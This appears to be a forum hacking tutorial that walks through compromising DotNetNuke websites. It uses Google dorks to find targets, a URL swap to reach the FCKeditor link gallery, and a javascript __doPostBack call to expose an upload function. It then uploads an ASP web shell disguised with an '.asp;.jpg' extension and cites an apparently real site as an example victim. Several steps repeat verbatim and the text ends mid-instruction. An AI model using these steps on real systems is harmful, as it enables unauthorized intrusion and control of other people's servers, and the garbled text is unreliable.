Lets start
Step 1 - open Google.com
Step 2:Now enter any of these dorks
:inurl:/tabid/36/language/en-US/Default.aspx
inurl:fcklinkgallery.aspx

Step 3:
you will find many sites, Select Any one
you will find many sites, Select Any one
Step 4:
For example take this site.
Example:
Step 5: Now replace
with this
For example take this site.
Example:
http://www.abc.com/Home/tabid/36/Lan...S/Default.aspx
Step 5: Now replace
/Home/tabid/36/Language/en-US/Default.aspx
with this
/Providers/HtmlEditorProviders/Fck/fcklinkgallery.aspx

Step 6:You will get a Link Gallary page.So far so good!
Step 7: Dont do anything for now,wait for the next step...
Step 8:Now replace the URL in the address bar with a Simple Script
Step 7: Dont do anything for now,wait for the next step...
Step 8:Now replace the URL in the address bar with a Simple Script
javascript:__doPostBack('ctlURL$cmdUpload','')
Step 9:You will Find the Upload Option
Step 10:
Select RootStep 11:
Upload your shell ASp Download it here
After upload
go for your shell www.yoursite.com/portals/0/yourshellname.asp;.jpg
EXample : http://www.itservicespro.net/portals/0/umer.asp;.jpg
so you upload shell and shell is front of you look like this (screenshot below)
Click on
Select RootStep 11:
Upload your shell ASp Download it here
After upload
go for your shell www.yoursite.com/portals/0/yourshellname.asp;.jpg
EXample : http://www.itservicespro.net/portals/0/umer.asp;.jpg
so you upload shell and shell is front of you look like this (screenshot below)
Click on



